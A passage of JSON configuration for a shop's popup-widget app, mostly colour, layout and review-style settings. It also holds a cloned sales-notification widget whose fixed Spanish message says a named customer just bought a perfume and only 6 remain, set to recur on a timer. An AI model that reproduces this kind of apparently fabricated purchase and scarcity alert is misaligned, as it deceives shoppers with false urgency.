000000","item_btn_color_hover":"#000000b3","item_icon_color":"#000000"},"logo_shows":{"bg":"#ffffff","bg_item":"transparent","arrow_color":"#000000"},"back_to_tops":{"bg":"#000","bg_h":"#2e3333","border_c":"#000","border_c_h":"#2e3333","font":"#fff","font_h":"#fff","img_color":"#fff","img_color_h":"#fff","border_r":"6"},"sales_notifications":{"bg":"#ffffff","message_color":"#000000","notification_color":"#000000","button_bg":"#000000","button_bg_hover":"#000000","button_color":"#ffffff","button_color_hover":"#ffffff","badge_bg":"#000000","badge_color":"#ffffff"},"paypal_buttons":{"button_bg":"#000000","button_bg_hover":"#000000b3","button_color":"#ffffff","button_color_hover":"#ffffff","button_color_type":"custom","button_color_custom":"#ffffff","button_border_radius":"12"},"pdf_flipbooks":{"bg":"transparent","loading_bg":"#ffffff","loading_icon_bg_color":"#000000","loading_title_color":"#000000","controls_bg":"#000000","controls_icon_color":"#ffffff","controls_icon_color_disabled":"#ffffff","controls_icon_color_active":"#ffffff","controls_icon_color_hover":"#ffffff","arrow_color":"#000000","arrow_color_hover":"#000000"},"reviews":{"arrow_color":"#000000","arrow_width":"22","stars_unfilled_color":"#cccccc","stars_filled_color":"#fcbf02","load_more_button_bg":"#000000","load_more_button_bg_hover":"#000000b3","load_more_button_color":"#ffffff","load_more_button_color_hover":"#ffffff","load_more_button_border_color":"#000000","load_more_button_border_color_hover":"#000000b3","load_more_button_border_width":"0","load_more_button_border_radius":"12","load_more_button_padding_v":"7","load_more_button_padding_h":"12","load_more_button_font_size":"14","load_more_button_line_height":"16","load_more_button_font_weight":"400","badge_bg":"#ffffff","badge_padding":"16","badge_border_color":"#000000","badge_border_width":"1","badge_border_radius":"12","badge_allow_custom_logo_color":false,"badge_logo_size":"24","badge_logo_bg":"#ffffff","badge_logo_color":"#000000","badge_logo_border_radius":"50","badge_title_color":"#000000","badge_title_font_size":"18","badge_title_line_height":"21","badge_title_font_weight":"400","badge_rating_value_color":"#111111","badge_rating_value_font_size":"22","badge_rating_value_line_height":"28","badge_rating_value_font_weight":"700","badge_link_color":"rgba(17, 17, 17, 0.5)","badge_link_font_size":"12","badge_link_line_height":"14","badge_link_font_weight":"400","badge_modal_bg":"#cccccc","badge_modal_close_btn_bg":"#000000","badge_modal_close_btn_color":"#000000","header_bg":"#ffffff","header_padding":"16","header_border_color":"#000000","header_border_width":"1","header_border_radius":"12","header_title_color":"#000000","header_title_font_size":"20","header_title_line_height":"26","header_title_font_weight":"700","header_rating_value_color":"#000000","header_rating_value_font_size":"22","header_rating_value_line_height":"28","header_rating_value_font_weight":"700","header_reviews_text_color":"rgba(18, 18, 18, 0.5)","header_reviews_text_font_size":"12","header_reviews_text_line_height":"14","header_reviews_text_font_weight":"400","header_button_bg":"#000000","header_button_bg_hover":"#000000b3","header_button_color":"#ffffff","header_button_color_hover":"#ffffff","header_button_border_color":"#000000","header_button_border_color_hover":"#000000b3","header_button_border_width":"0","header_button_border_radius":"12","header_button_padding_v":"7","header_button_padding_h":"12","header_button_font_size":"14","header_button_line_height":"16","header_button_font_weight":"400","header_logo_color":"#000000","header_allow_custom_logo_color":false,"review_item_bg":"#ffffff","review_item_padding":"16","review_item_border_color":"#000000","review_item_border_width":"1","review_item_border_radius":"12","review_item_avatar_size":"40","review_item_avatar_border_color":"#000000","review_item_avatar_border_width":"0","review_item_avatar_border_radius":"50","review_item_name_color":"#000000","review_item_name_font_size":"15","review_item_name_line_height":"18","review_item_name_font_weight":"600","review_item_badge_size":"14","review_item_badge_bg":"#197BFF","review_item_badge_color":"#ffffff","review_item_date_color":"rgba(17, 17, 17, 0.5)","review_item_date_font_size":"12","review_item_date_line_height":"14","review_item_date_font_weight":"400","review_item_title_color":"rgb(17, 17, 17)","review_item_title_font_size":"16","review_item_title_line_height":"23","review_item_title_font_weight":"700","review_item_text_color":"rgb(17, 17, 17)","review_item_text_font_size":"16","review_item_text_line_height":"23","review_item_text_font_weight":"400","review_item_text_toggle_color":"rgba(17, 17, 17, 0.5)","review_item_text_toggle_font_size":"16","review_item_text_toggle_line_height":"23","review_item_text_toggle_font_weight":"400","review_item_pre_source_text_color":"#cccccc","review_item_pre_source_text_font_size":"12","review_item_pre_source_text_line_height":"14","review_item_pre_source_text_font_weight":"400","review_item_supplier_text_color":"rgb(0, 0, 255)","review_item_supplier_text_font_size":"12","review_item_supplier_text_line_height":"14","review_item_supplier_text_font_weight":"400","review_item_allow_custom_logo_color":false,"review_item_logo_color":"#000000"},"estimated_deliverys":{"bg":"transparent","richtext_bg":"#ffffff","richtext_border_color":"#000000","richtext_color":"#000000","status_item_bg":"#ffffff","status_border_color":"#000000","status_item_border_color":"#000000","status_icon_color":"#000000","status_title_color":"#000000","status_date_color":"#000000","status_tooltip_bg":"#000000","status_tooltip_color":"#ffffff"}},"announcement_lines":[],"slide_texts":[],"testimonials":[],"estimated_deliverys":[],"live_chats":[],"pdf_embeds":[],"pdf_flipbooks":[],"paypal_buttons":[],"timelines":[],"hotspots":[],"external_links":[],"audio_players":[],"sales_notifications":[{"type":"sales_notification","id":"723Ns","order":1,"hidden":false,"step":1,"column":"100","column_number":"100","order_m":null,"bg":"#ffffff","gap":10,"border_style":"solid","border_width":0,"border_radius":"15","border_color":0,"padding_t":"10","padding_b":"10","padding_r":10,"padding_l":10,"image_border_radius":15,"items":[{"id":"JBnI6z","icon":"icon32","image":"558bb74d-aa01-4d1e-9188-052e9485135b","contentHtml":"<div>Andr\u00e9s acaba de comprar un&nbsp;<strong>Perfume en Crema inspirado en Bleu de Chanel.<\/strong>Solo quedan 6 en stock. \u00a1Apres\u00farate!\u23f3\ufe0f\u200b<br><\/div>","notification_time":"5 minutes","notification_url":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-bleu-de-chanel-for-men-by-chanel?_pos=1&_psq=ble&_ss=e&_v=1.0","button_text":"Shop now","button_url":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-bleu-de-chanel-for-men-by-chanel?_pos=1&_psq=ble&_ss=e&_v=1.0","icon_tooltip":"Low Stock","active":true,"order":1,"button_show":true,"open_link_new_tab":true,"badge_show":true,"bg":"#ffffff","message_color":"#000000","notification_color":"#000000","button_bg":"#000000","button_bg_hover":"#000000","button_color":"#ffffff","button_color_hover":"#ffffff","badge_bg":"#000000","badge_color":"#ffffff"}],"image":null,"icon":"icon17","contentHtml":"<p style=\"text-align: left;\">Lorem ipsum dolor sit amet consectetur adipisicing elit.<\/p>","notification_time":"10 minutes","notification_url":"https:\/\/example.com\/","button_text":"Buy now","button_url":"https:\/\/example.com\/","icon_tooltip":"New Sale","button_show":true,"button_only_url":true,"open_link_new_tab":true,"badge_show":true,"first_notification_delay":"20","display_duration":"6","notifications_interval":"10","randomize_notifications":true,"remember_visitor":"forever","period_number":"1","period":60,"alignment_desktop":"bottom_left","vertical_offset":"15","horizontal_offset":"15","alignment_mobile":"bottom_center","animation":"fade","close_button":true,"close_button_hover":true,"close_swipe_mobile":true,"image_size":"72","image_size_mb":"35","badge_size":20,"badge_color":"#ffffff","badge_color_hover":"#ffffff","badge_bg":"rgb(31, 31, 31)","badge_bg_hover":"rgba(26, 102, 255, 1)","badge_border_style":"solid","badge_border_width":"0","badge_border_radius":"20","badge_border_color":"transparent","badge_padding":4,"close_size":16,"close_color":"rgba(17, 17, 17, 1)","close_color_hover":"rgba(0, 0, 0, 1)","close_bg":"#ffffff","close_bg_hover":"#ffffff","close_border_style":"solid","close_border_width":"0","close_border_radius":"20","close_border_color":"transparent","close_padding":3,"button_bg":"rgb(0, 0, 0)","button_bg_hover":"rgba(26, 102, 255, 1)","button_color":"#ffffff","button_color_hover":"#ffffff","button_font_size":"12","button_line_height":"12","button_font_weight":"700","button_font_style":"normal","button_border_color":"#003087","button_border_width":"0","button_border_radius":"8","button_border_style":"solid","button_padding_t":"4","button_padding_r":"10","button_padding_b":"4","button_padding_l":"10","message_color":"#000000","message_font_size":"13","message_line_height":"18","message_font_weight":"400","message_font_style":"normal","notification_color":"#000000","notification_font_size":"12","notification_line_height":"18","notification_font_weight":"400","notification_font_style":"normal","layout_position":"left","image_size_type_custom":"50","image_size_type":"cover"}],"scratchs":[],"faqs":[],"before_afters":[],"qr_codes":[],"subheadings":[],"headings":[],"layout":{"image_url":null,"layout_type":"layout_right","bg_size":"0","hide_bg_m":true,"horizontal_p":"0","vertical_p":"0","image_uuid":null,"content_max_width":"0","content_max_width_m":"0","horizontal_p_m":"50","vertical_p_m":"50","img_contain":false,"content_align":"center","overlay_color":"rgba(0, 0, 0, 0.6)","min_height":"150","min_height_m":"1000","max_height":"52","max_height_m":"1000","content_bg_c":"transparent","no_overlay":true,"padding_b_m":50,"no_overflow":true,"padding_t":"0","padding_b":"0","padding_l":"0","img_margin_t":"0","img_margin_b":"0","img_margin_r":"0","padding_r":"0","content_border_r":"0","content_margin_t":"0","content_margin_b":"0","img_margin_l":"0","img_margin_t_m":"0","img_margin_b_m":"0","img_margin_r_m":"0","img_margin_l_m":"0","img_border_r":"0","img_height":"0","sections_gap":"0","sections_gap_m":"0","add_max_height":false,"add_min_height":false,"sections_layout":"none","image_top":true,"no_iframe":true},"position":{"popup_position":"left_bottom","width":"0","inner_padding":"0","inner_padding_m":"30","width_percentage":"100"},"steps":1,"teaser":{"status":false,"display":"before","position":"bottom_right","rotate":"normal","text":"Show Popup","top":null,"bottom":null,"right":null,"left":null,"padding_t":"10","padding_b":"10","padding_l":"20","padding_r":"20","border_radius":"12","max_width":"0","background":"#ffffff","background_h":"#ffffffb3","color":"#000000","color_h":"#000000","font_size":"14","font_weight":"400","line_height":"15","font_style":"normal","border_width":"0","border_color":"#00000066","border_color_h":"#00000066","custom_css":null},"dividers":[],"youtubes":[],"discount_codes":[],"socials":[],"socials_shares":[],"calculators":[],"locators":[],"gallerys":[],"uploaders":[],"items":null,"wizard":{"status":false,"degree":"15","gap":"4","bg_main":"transparent","step_names":{"1":"Step 1"},"icons":{"1":{"uuid":"msCdn_https:\/\/msstorage.bestfreecdn.com\/storage\/uploadcare\/images\/202501061718970888703e85.svg"}},"position":"center","bg":"#00000066","bg_h":"#000000b3","bg_a":"#000000b3","bg_p":"#000000","font_color":"#ffffff","font_color_h":"#ffffff","font_color_p":"#ffffff","font_color_a":"#ffffff","font_size":"14","line_height":"15","bd_radius":"0","bd_width":"2","bd_color":"#000000","bd_color_h":"#00000066","bd_color_p":"#00000066","bd_color_a":"#00000066","font_weight":"400","font_style":"normal","padding_t":"20","padding_b":"20","padding_l":"20","padding_r":"20","padding_t_m":"15","padding_b_m":"15","padding_l_m":"15","padding_r_m":"15","padding_inner_t":"12","padding_inner_b":"12","padding_inner_r":"20","padding_inner_l":"20","steps_per_row":"0","steps_per_row_m":"0","style":"style_1","text_top":"8","img_padding":"10","img_width":"40","slice_width":"20","animation_time":"20","step_width":"66","progress_color_1":"#000000","progress_color_2":"#ffffff","progress_height":10,"img_bg":"transparent","img_bg_h":"transparent","img_bg_a":"transparent","img_bg_p":"transparent","padding_inner_l_r":"10","padding_inner_t_b":"10","numbers_color":"#ffffff","numbers_font_size":"14","numbers_line_height":"14","gap_4":"10","circle_width":"10","numbers_font_weight":"400"},"fields":null,"mail":{"admin":{"status":false,"send_email_to":"projects+dev@upqode.com","sender_name":null,"email_subject":null,"email_content":"<p><strong>First Name<\/strong><br>[field_1]<br><\/p><p><strong>Last Name<\/strong><br>[field_2]<br><\/p><p><strong>Email address<\/strong><br>[field_3]<br><\/p><p><strong>phone_number<\/strong><br>[field_4]<br><\/p><p><strong>Company<\/strong><br>[field_5]<br><\/p><p><strong>Job Title<\/strong><br>[field_6]<br><\/p><p><strong>Dietary preferences<\/strong><br>[field_7]<br><\/p><p><strong>Additional requests (e.g., accessibility needs, special seating)<\/strong><br>[field_8]<br><\/p><p><strong>How did you hear about the event?<\/strong><br>[field_9]<br><\/p>"},"respondent":{"status":false,"sender_name":null,"reply_to":null,"email_subject":null,"email_content":null}},"iframes":[],"htmls":[],"spins":[],"lotterys":[],"when_display":null,"stop_displaying":null,"stop_showing_submit":null,"stop_showing_close":null,"stop_showing_times":null,"stop_showing_times_number":null,"show_interval":null,"show_period":null,"protections":[],"sizecharts":[],"job_boards":[],"business_hours":[],"free_shippings":[],"gdprs":[],"logo_shows":[],"back_to_tops":[],"youtube_gallerys":[],"reviews":[],"vimeos":[],"tabs":[],"ad_blocks":[],"seasonals":[],"portfolios":[],"video_banners":[],"polls":[],"click_calls":[],"template_id":7051,"translation":{"add_to_cart_btn":"","add_to_cart_btn_added":"","language":"","facebook":"","pinterest":"","google":"","snapchat":"","title":"","description":"","add_to_cart_btn_upsell":"","reject_btn":"","checkout_btn":"","upsell_save":"","minicart_text":"","total_btn":"","alert_before_text":"","alert_before_text_upsell":"","timer_msg":"","add_to_cart_btn_added_upsell":"","save_text":"","remove_btn":"Remove","highlight_text":"","cart_title":"","cart_checkout_btn":"","cart_open_btn_text":"","cart_close_btn_text":"","cart_min_qty_text":"","cart_max_qty_text":""},"product":{"qty_show":false}},"496":{"widget_name":"Sales Notification #5 - clone","widget_active_img":"https:\/\/popup.ngrok.io\/assets\/images\/widgets\/preview\/bundle\/style_1.png","widget_type":3,"widget_theme_id":1,"popup_type":"1","allow_same_email":false,"forms":[],"widget_themes":"light","design_type":{"position":"center","animation":"animate__slideInUp","layout":"list","layout_col":"grid-item-2","widget_width":"container"},"top":{"top_show":false,"background_top":"transparent","close_show":true,"close_bg_color":null,"close_bg_color_hover":null,"close_color":"#003399","close_color_hover":"rgb(138, 142, 150)","close_border_radius":"12"},"custom_css":null,"choose_position":"left_bottom","main":{"background_main":"rgb(198, 211, 242)","border_width":"0","border_color":"#00000066","border_radius":"0","wallpaper":"wallpaper_0","margin_top":20,"margin_bottom":20,"margin_left":20,"margin_right":20,"timer_show":0,"timer_min":null,"timer_sec":null},"buttons":[],"timers":[],"images":[],"rich_texts":[],"avs":[],"upsells":[],"stickys":[],"pick_gifts":[],"chats":[],"theme_obj":{"rich_text_color":"#000000","main":{"background_main":"#ffffff","border_color":"#00000066","wallpaper":"wallpaper_0"},"layout":{"content_bg_c":"transparent"},"top":{"close_bg_color":"#000000","close_bg_color_hover":"#00000099","close_color":"#ffffff","close_color_hover":"#ffffff99","close_border_radius":"12"},"wizard":{"bd_color":"#000000","bd_color_a":"#00000066","bd_color_h":"#00000066","bd_color_p":"#00000066","bg":"#00000066","bg_a":"#000000b3","bg_h":"#000000b3","bg_main":"transparent","bg_p":"#000000","font_color":"#ffffff","font_color_a":"#ffffff","font_color_h":"#ffffff","font_color_p":"#ffffff","img_bg":"transparent","img_bg_a":"transparent","img_bg_h":"transparent","img_bg_p":"transparent","numbers_color":"#ffffff","progress_color_1":"#000000","progress_color_2":"#ffffff"},"teaser":{"background":"#ffffff","background_h":"#ffffffb3","border_color":"#00000066","border_color_h":"#00000066","border_radius":"12","color":"#000000","color_h":"#000000"},"announcement_lines":{"bg":"transparent"},"buttons":{"bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","border_r":"12"},"avs":{"bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","bg_accept":"#000000","bg_h_accept":"#000000b3","font_accept":"#ffffff","font_h_accept":"#ffffff","border_c_accept":"#00000066","border_c_h_accept":"#00000066","bg_reject":"#ffffff","bg_h_reject":"#000000","font_reject":"#000000","font_h_reject":"#ffffff","border_c_reject":"#000000","border_c_h_reject":"#000000","border_r_reject":"12","border_r_accept":"12","border_r":"12","bg_date":"#616161","font_date":"#ffffff","border_c_date":"#00000066","bg_year":"#616161","font_year":"#ffffff","border_c_year":"#00000066","border_r_year":"12","border_r_date":"12"},"locators":{"main_name_color":"#000","main_desc_color":"#000","search_color":"#000","panel_border_color":"#777","main_title_color":"#3c46ff","btn_bg":"#fff","btn_bg_h":"#3c46f","btn_br":"15","bg":"#fff","bg_item":"#fff","border_color":"#000","border_radius":"10","bg_item_hover":"#f6f6f6","bg_item_active":"#d9d9d9","item_title_color":"#000","item_desc_color":"#000","item_main_title_color":"#000","search_btn_bg":"#000","search_btn_bg_h":"#000000b3","search_btn_color":"#fff","btn_border_color":"#000","btn_border_width":"0","btn_border_radius":"8","search_input_bg":"#fff","search_input_color":"#000","input_border_color":"#00000066","input_border_width":"1","input_border_radius":"8"},"sizecharts":{"bg":"#fff","tab_bg":"#fff","tab_color":"#c4c4c4","tab_color_h":"#000","tab_color_a":"#000","title_color":"#000","thead_b_c":"#000","thead_bg":"#000","thead_color":"#fff","thead_cells_b_c":"#fff","tbody_border_c":"#000","tbody_cell_color":"#000","tbody_cell_bg":"#fff","tbody_cell_border_c":"#000"},"discount_codes":{"b_bg":"#000000","b_bg_h":"#000000b3","b_border_c":"#00000066","b_border_c_h":"#00000066","b_border_r":"12","b_font":"#ffffff","b_font_h":"#ffffff","bg":"transparent","border_color":"transparent","i_bd_color":"#00000066","i_bd_color_a":"#000000","i_bg":"#ffffff","i_clip_color":"#00000066","i_color":"#000000","i_bd_radius":"12"},"forms":{"b_color":"#00000066","b_color_active":"#000000","border_bottom":false,"field_bd_color":"#00000066","field_bd_color_active":"#000000","field_bd_radius":"12","b_radius":"12","field_bg_color":"#ffffff","field_font_color":"#000000","field_font_color_d":"#000000","form_btns_bg":"#000000","form_btns_bg_h":"#000000b3","form_btns_border_c":"transparent","form_btns_border_c_h":"transparent","form_btns_font":"#ffffff","form_btns_font_h":"#ffffff","submit_bg":"#000000","submit_bg_h":"#000000b3","submit_border_r":"12","submit_border_c":"transparent","submit_border_c_h":"transparent","submit_font":"#ffffff","submit_font_h":"#ffffff","swatch_desc_color":"#000000","file_upload":{"bg_color":"#000000","bg_color_h":"#000000b3","color":"#ffffff","color_h":"#ffffff"},"toggle":{"bg":"#00000066","bg_active":"#000000","point_color":"#dfe3e8"},"rating":{"border_color":"#000000","color":"#000000","initial_color":"#00000066"},"scale":{"bg":"#00000066","bg_f":"#000000","bg_active":"#000000","border_color":"#000000b3","border_color_f":"#000000b3","border_radius":"12","color":"#ffffffb3","color_f":"#ffffff","labels_color":"#000000"}},"spins":{"bg":"transparent","inner_bg":"#000000","pointer":{"bg":"#ffffff","border_color":"#000000"},"stroke_color":"#000000"},"youtubes":{"bg":"transparent"},"timers":{"number_b_c":"#000000","timer_label_color":"#000000","timer_font_color":"#000000","number_bgc":"transparent","number_b_r":"12"},"socials_shares":{"socials_icon_color":"white","socials_bg_color":"black","socials_icon_color_h":"white","socials_bg_color_h":"#000000b3","border_radius_items":"12"},"before_afters":{"btn_bg":"#000","btn_bg_h":"#000000b3","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_border_r":"12","slider_color":"#000"},"socials":{"socials_icon_color":"white","socials_bg_color":"black","socials_icon_color_h":"white","socials_bg_color_h":"#000000b3","border_radius_items":"12"},"dividers":{"bg":"#000000"},"iframes":{"bg":"transparent"},"rich_texts":[],"subheadings":[],"headings":[],"qr_codes":{"colorBg":"transparent","colorDots":"#000000","colorSquare":"#000000","colorCornersDot":"#000000","btn_color":"#fff","btn_color_h":"#fff","btn_bg":"#000000","btn_bg_h":"#00000066","btn_border_r":"12"},"stickys":{"bg":"transparent","title_color":"#000000","disc_price_color":"#000000","comp_price_color":"#000000","b_bg":"#000000","b_bg_h":"#000000b3","b_font":"#ffffff","b_font_h":"#ffffff","b_border_r":"12","input_bg":"#ffffff","input_color":"#000000","input_border_color":"#00000066","input_border_radius":"12","qty_bg":"#ffffff","qty_b_color":"#00000066","qty_input_color":"#000000","qty_btn_color":"#000000","qty_btn_color_h":"#000000","qty_btn_bg":"#ffffff","qty_btn_bg_h":"#e5e5e5","qty_b_radius":"12"},"uploaders":{"title_color":"#000000","bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","border_r":"12"},"scratchs":{"progress_color":"#000000"},"faqs":{"bg":"transparent","cat_color":"#000000","title_color":"#000000","item_border_color":"#000000","item_bg":"#ffffff","border_color":"transparent","search_color":"#000000","search_bg":"transparent","search_b_c":"#000000","no_result_color":"#000000"},"testimonials":{"items_bg":"transparent","name_font_color":"#000000","social_icon_color":"#000000","position_font_color":"#000000","items_border_color":"#00000066","stars_icon_color":"#000000"},"upsells":{"bg":"transparent","arrow_color":"#000000","el_bg":"#ffffff","btn_bg":"#000000","btn_bg_h":"#00000099","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_b_r":"12","btn_b_c":"transparent","btn_b_c_h":"transparent","t_color":"#000000","p_color":"#000000"},"chats":{"icon_color":"#fff","bg":"#000"},"slide_texts":{"bg":"transparent","arrow_color":"#000000","image_btn_bg":"#000000","image_btn_bg_h":"#000000cc","image_btn_color":"#ffffff","image_btn_color_h":"#ffffff","image_btn_b_r":"12","simple_btn_bg":"#000000","simple_btn_bg_h":"#000000cc","simple_btn_color":"#ffffff","simple_btn_color_h":"#ffffff","simple_btn_b_r":"12","testi_star_color":"#000000","testi_name_font_color":"#000000","testi_quote_color":"#000000"},"job_boards":{"item_bg":"#ffffff","item_padding":"16","item_border_color":"#000000","item_border_width":"1","item_border_radius":"12","title_color":"#000000","title_font_size":"16","title_font_weight":"700","title_line_height":"22","price_color":"#000000","price_font_size":"16","price_font_weight":"400","price_line_height":"22","description_color":"#000000","info_color":"#000000","info_font_size":"13","info_font_weight":"400","info_line_height":"16","badge_bg":"#cccccc","badge_color":"#000000","badge_padding_v":"4","badge_padding_h":"6","badge_border_radius":"4","badge_font_size":"10","badge_font_weight":"400","badge_line_height":"10","link_bg":"#000000","link_bg_hover":"#000000b3","link_color":"#ffffff","link_color_hover":"#ffffff","link_border_color":"#000000","link_border_color_hover":"#000000b3","link_border_width":"0","link_border_radius":"12","link_padding_v":"7","link_padding_h":"12","link_font_size":"14","link_line_height":"16","link_font_weight":"400","button_bg":"#000000","button_bg_hover":"#000000b3","button_color":"#ffffff","button_color_hover":"#ffffff","button_border_color":"#000000","button_border_color_hover":"#000000b3","button_border_width":"0","button_border_radius":"12","button_padding_v":"7","button_padding_h":"12","button_font_size":"14","button_line_height":"16","button_font_weight":"400","arrow_color":"#000000","arrow_width":"22"},"business_hours":{"bg":"#fff","border_color":"#000","border_radius":"0","days_color":"#242424","days_details_color":"#242424","day_higlighted_color":"#a00000"},"gdprs":{"background":"#fff","border_color":"#fff","confirm_background":"#000","confirm_background_h":"#2e3333","confirm_color":"#fff","confirm_color_h":"#fff","confirm_br":"6","confirm_bc":"#000","confirm_bc_h":"#2e3333","allow_background":"#000","allow_background_h":"#2e3333","allow_color":"#fff","allow_color_h":"#fff","allow_br":"6","allow_bc":"#000","allow_bc_h":"#2e3333","decline_background":"#fff","decline_background_h":"#000","decline_color":"#000","decline_color_h":"#fff","decline_br":"6","decline_bc":"#000","decline_bc_h":"#000","text_color":"#000","link_color":"#717171"},"pdf_embeds":{"bg":"#ffffff","item_bg":"transparent","item_name_color":"#000000","item_btn_color":"#000000","item_btn_color_hover":"#000000b3","item_icon_color":"#000000"},"logo_shows":{"bg":"#ffffff","bg_item":"transparent","arrow_color":"#000000"},"back_to_tops":{"bg":"#000","bg_h":"#2e3333","border_c":"#000","border_c_h":"#2e3333","font":"#fff","font_h":"#fff","img_color":"#fff","img_color_h":"#fff","border_r":"6"},"sales_notifications":{"bg":"#ffffff","message_color":"#000000","notification_color":"#000000","button_bg":"#000000","button_bg_hover":"#000000","button_color":"#ffffff","button_color_hover":"#ffffff","badge_bg":"#000000","badge_color":"#ffffff"},"paypal_buttons":{"button_bg":"#000000","button_bg_hover":"#000000b3","button_color":"#ffffff","button_color_hover":"#ffffff","button_color_type":"custom","button_color_custom":"#ffffff","button_border_radius":"12"},"pdf_flipbooks":{"bg":"transparent","loading_bg":"#ffffff","loading_icon_bg_color":"#000000","loading_title_color":"#000000","controls_bg":"#000000","controls_icon_color":"#ffffff","controls_icon_color_disabled":"#ffffff","controls_icon_color_active":"#ffffff","controls_icon_color_hover":"#ffffff","arrow_color":"#000000","arrow_color_hover":"#000000"},"reviews":{"arrow_color":"#000000","arrow_width":"22","stars_unfilled_color":"#cccccc","stars_filled_color":"#fcbf02","load_more_button_bg":"#000000","load_more_button_bg_hover":"#000000b3","load_more_button_color":"#ffffff","load_more_button_color_hover":"#ffffff","load_more_button_border_color":"#000000","load_more_button_border_color_hover":"#000000b3","load_more_button_border_width":"0","load_more_button_border_radius":"12","load_more_button_padding_v":"7","load_more_button_padding_h":"12","load_more_button_font_size":"14","load_more_button_line_height":"16","load_more_button_font_weight":"400","badge_bg":"#ffffff","badge_padding":"16","badge_border_color":"#000000","badge_border_width":"1","badge_border_radius":"12","badge_allow_custom_logo_color":false,"badge_logo_size":"24","badge_logo_bg":"#ffffff","badge_logo_color":"#000000","badge_logo_border_radius":"50","badge_title_color":"#000000","badge_title_font_size":"18","badge_title_line_height":"21","badge_title_font_weight":"400","badge_rating_value_color":"#111111","badge_rating_value_font_size":"22","badge_rating_value_line_height":"28","badge_rating_value_font_weight":"700","badge_link_color":"rgba(17, 17, 17, 0.5)","badge_link_font_size":"12","badge_link_line_height":"14","badge_link_font_weight":"400","badge_modal_bg":"#cccccc","badge_modal_close_btn_bg":"#000000","badge_modal_close_btn_color":"#000000","header_bg":"#ffffff","header_padding":"16","header_border_color":"#000000","header_border_width":"1","header_border_radius":"12","header_title_color":"#000000","header_title_font_size":"20","header_title_line_height":"26","header_title_font_weight":"700","header_rating_value_color":"#000000","header_rating_value_font_size":"22","header_rating_value_line_height":"28","header_rating_value_font_weight":"700","header_reviews_text_color":"rgba(18, 18, 18, 0.5)","header_reviews_text_font_size":"12","header_reviews_text_line_height":"14","header_reviews_text_font_weight":"400","header_button_bg":"#000000","header_button_bg_hover":"#000000b3","header_button_color":"#ffffff","header_button_color_hover":"#ffffff","header_button_border_color":"#000000","header_button_border_color_hover":"#000000b3","header_button_border_width":"0","header_button_border_radius":"12","header_button_padding_v":"7","header_button_padding_h":"12","header_button_font_size":"14","header_button_line_height":"16","header_button_font_weight":"400","header_logo_color":"#000000","header_allow_custom_logo_color":false,"review_item_bg":"#ffffff","review_item_padding":"16","review_item_border_color":"#000000","review_item_border_width":"1","review_item_border_radius":"12","review_item_avatar_size":"40","review_item_avatar_border_color":"#000000","review_item_avatar_border_width":"0","review_item_avatar_border_radius":"50","review_item_name_color":"#000000","review_item_name_font_size":"15","review_item_name_line_height":"18","review_item_name_font_weight":"600","review_item_badge_size":"14","review_item_badge_bg":"#197BFF","review_item_badge_color":"#ffffff","review_item_date_color":"rgba(17, 17, 17, 0.5)","review_item_date_font_size":"12","review_item_date_line_height":"14","review_item_date_font_weight":"400","review_item_title_color":"rgb(17, 17, 17)","review_item_title_font_size":"16","review_item_title_line_height":"23","review_item_title_font_weight":"700","review_item_text_color":"rgb(17, 17, 17)","review_item_text_font_size":"16","review_item_text_line_height":"23","review_item_text_font_weight":"400","review_item_text_toggle_color":"rgba(17, 17, 17, 0.5)","review_item_text_toggle_font_size":"16","review_item_text_toggle_line_height":"23","review_item_text_toggle_font_weight":"400","review_item_pre_source_text_color":"#cccccc","review_item_pre_source_text_font_size":"12","review_item_pre_source_text_line_height":"14","review_item_pre_source_text_font_weight":"400","review_item_supplier_text_color":"rgb(0, 0, 255)","review_item_supplier_text_font_size":"12","review_item_supplier_text_line_height":"14","review_item_supplier_text_font_weight":"400","review_item_allow_custom_logo_color":false,"review_item_logo_color":"#000000"},"estimated_deliverys":{"bg":"transparent","richtext_bg":"#ffffff","richtext_border_color":"#000000","richtext_color":"#000000","status_item_bg":"#ffffff","status_border_color":"#000000","status_item_border_color":"#000000","status_icon_color":"#000000","status_title_color":"#000000","status_date_color":"#000000","status_tooltip_bg":"#000000","status_tooltip_color":"#ffffff"}},"announcement_lines":[],"slide_texts":[],"testimonials":[],"estimated_deliverys":[],"live_chats":[],"pdf_embeds":[],"pdf_flipbooks":[],"paypal_buttons":[],"timelines":[],"hotspots":[],"external_links":[],"audio_players":[],"sales_notifications":[{"type":"sales_notification","id":"723Ns","order":1,"hidden":false,"step":1,"column":"100","column_number":"100","order_m":null,"bg":"#ffffff","gap":10,"border_style":"solid","border_width":0,"border_radius":"15","border_color":0,"padding_t":"10","padding_b":"10","padding_r":10,"padding_l":10,"image_border_radius":15,"items":[{"id":"JBnI6z","icon":"icon32","image":"558bb74d-aa01-4d1e-9188-052e9485135b","contentHtml":"<div>Andr\u00e9s acaba de comprar un&nbsp;<strong>Perfume en Crema inspirado en Bleu de Chanel.<\/strong>Solo quedan 6 en stock. \u00a1Apres\u00farate!\u23f3\ufe0f\u200b<br><\/div>","notification_time":"5 minutes","notification_url":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-bleu-de-chanel-for-men-by-chanel?_pos=1&_psq=ble&_ss=e&_v=1.0","button_text":"Shop now","button_url":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-bleu-de-chanel-for-men-by-chanel?_pos=1&_psq=ble&_ss=e&_v=1.0","icon_tooltip":"Low Stock","active":true,"order":1,"button_show":true,"open_link_new_tab":true,"badge_show":true,"bg":"#ffffff","message_color":"#000000","notification_color":"#000000","button_bg":"#000000","button_bg_hover":"#000000","button_color":"#ffffff","button_color_hover":"#ffffff","badge_bg":"#000000","badge_color":"#ffffff"}],"image":null,"icon":"icon17","contentHtml":"<p style=\"text-align: left;\">Lorem ipsum dolor sit amet consectetur adipisicing elit.<\/p>","notification_time":"10 minutes","notification_url":"https:\/\/example.com\/","button_text":"Buy now","button_url":"https:\/\/example.com\/","icon_tooltip":"New 